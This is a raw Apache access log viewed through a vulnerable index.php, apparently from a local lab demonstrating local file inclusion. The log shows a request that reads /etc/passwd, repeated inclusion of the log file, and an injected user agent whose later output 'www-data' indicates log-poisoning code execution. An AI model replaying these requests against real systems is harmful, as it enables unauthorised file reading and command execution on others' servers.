 view-source:http://localhost/index.php?filename=/var/log/apache2/access.log
1 172.17.0.1 - - [31/Jan/2023:21:52:20 +0100] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
2 172.17.0.1 - - [31/Jan/2023:21:52:21 +0100] "GET /favicon.ico HTTP/1.1" 404 488 "http://localhost/" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
3 172.17.0.1 - - [31/Jan/2023:21:52:32 +0100] "GET /index.php?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
4 172.17.0.1 - - [31/Jan/2023:21:53:15 +0100] "GET /index.php?filename=testing HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
5 172.17.0.1 - - [31/Jan/2023:21:53:31 +0100] "GET /aisoudbfasdf HTTP/1.1" 404 488 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
6 172.17.0.1 - - [31/Jan/2023:21:55:08 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 517 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
7 172.17.0.1 - - [31/Jan/2023:21:55:12 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
8 172.17.0.1 - - [31/Jan/2023:21:55:13 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
9 172.17.0.1 - - [31/Jan/2023:21:55:14 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
10 172.17.0.1 - - [31/Jan/2023:21:55:14 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
11 172.17.0.1 - - [31/Jan/2023:21:55:15 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 566 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
12 172.17.0.1 - - [31/Jan/2023:21:55:50 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 576 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
13 172.17.0.1 - - [31/Jan/2023:21:57:02 +0100] "GET /probando HTTP/1.1" 404 432 "-" "PROBANDO"
14 172.17.0.1 - - [31/Jan/2023:21:57:05 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 611 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
15 172.17.0.1 - - [31/Jan/2023:21:57:54 +0100] "GET /probando HTTP/1.1" 404 432 "-" "www-data
16 "
17